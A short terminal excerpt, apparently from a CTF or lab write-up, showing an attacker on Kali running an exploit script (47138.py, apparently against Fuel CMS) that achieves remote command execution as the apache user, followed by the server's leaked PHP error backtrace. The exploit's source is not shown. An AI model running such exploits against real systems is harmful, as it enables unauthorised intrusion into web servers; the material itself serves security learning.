 ┌──(root㉿ kali)-[~/Desktop]
└─# python2 47138.py
cmd:id
systemuid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
<h4>A PHP Error was encountered</h4>
<p>Severity: Warning</p>
<p>Message:  preg_match(): Delimiter must not be alphanumeric or backslash</p>
<p>Filename: controllers/Pages.php(924) : runtime-created function</p>
<p>Line Number: 1</p>
<p>Backtrace:</p>
<p style="margin-left:10px">
File: /var/www/html/structure/fuel/modules/fuel/controllers/Pages.php(924) : runtime-created functi
on<br />
Line: 1<br />
Function: preg_match                    </p>
<p style="margin-left:10px">
File: /var/www/html/structure/fuel/modules/fuel/controllers/Pages.php<br />
Line: 932<br />
Function: array_filter                  </p>